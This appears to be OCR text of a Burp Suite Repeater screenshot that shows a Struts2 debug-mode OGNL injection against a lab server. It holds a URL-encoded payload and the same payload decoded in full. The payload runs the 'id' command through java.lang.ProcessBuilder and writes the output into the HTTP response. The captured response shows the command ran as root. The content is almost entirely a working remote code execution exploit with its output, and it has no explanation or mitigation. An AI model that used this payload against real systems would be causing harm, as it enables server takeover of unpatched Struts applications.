 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://192.168.10.10:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /example/HelloWorld.action?%64%65%62%75%67=%63%6f%6d%6d%61%6e%64&
%65%78%70%72%65%73%73%69%6f%6e=
urlencode 后
%23%61%3d%28%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2e%50%72%6f%63%65%73%73%42%75%69%6c%64
%65%72%28%27%69%64%27%29%29%2e%73%74%61%72%74%28%29%2c%23%62=%23%61%2e%67%65%74%49%6e%70%7
5%74%53%74%72%65%61%6d%28%29%2c%23%63=%6e%65%77%20%6a%61%76%61%2e%69%6f%2e%49%6e%70%75%74%
53%74%72%65%61%6d%52%65%61%64%65%72%28%23%62%29%2c%23%64%3d%6e%65%77%20%6a%61%76%61%2e%69%
6f%2e%42%75%66%66%65%72%65%64%52%65%61%64%65%72%28%23%63%29%2c%23%65=%6e%65%77%20%63%68%61
%72%5b%35%30%30%30%30%5d%2c%23%64%2e%72%65%61%64%28%23%65%29%2c%23%6f%75%74=%23%63%6f%6e%7
4%65%78%74%2e%67%65%74%28%27%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%7
2%6b%32%2e%64%69%73%70%61%74%63%68%65%72%2e%48%74%74%70%53%65%72%76%6c%65%74%52%65%73%70%6
f%6e%73%65%27%29%2c%23%6f%75%74%2e%67%65%74%57%72%69%74%65%72%28%29%2e%70%72%69%6e%74%6c%6
e%28%27%64%62%61%70%70%3a%27%2b%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2e%53%74%72%69%6e%6
7%28%23%65%29%29%2c%23%6f%75%74%2e%67%65%74%57%72%69%74%65%72%28%29%2e%66%6c%75%73%68%28%2
9%2c%23%6f%75%74%2e%67%65%74%57%72%69%74%65%72%28%29%2e%63%6c%6f%73%65%28%29 HTTP/1.1
2 Host: 192.168.10.10:8888
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Gecko) Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=93F443CEE7DE5C12AA65743B0AD5FDDC
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=ISO-8859-1
3 Date: Wed, 16 Nov 2022 04:29:22 GMT
4 Connection: close
5 Content-Length: 50007
6
7 dbapp:uid=0(root) gid=0(root) groups=0(root)
8
9
INSPECTOR
#a=(new java.lang.ProcessBuilder('id')).start(),#b=#a.getInputStream(),#c=new ja
va.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000]
,#d.read(#e),#out=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletRe
sponse'),#out.getWriter().println('dbapp:'+new java.lang.String(#e)),#out.getWri
ter().flush(),#out.getWriter().close()
urlencode 前
Press 'F2' for focus
? Search... 0 matches ? Search... 0 matches
Done 50,148 bytes | 88 millis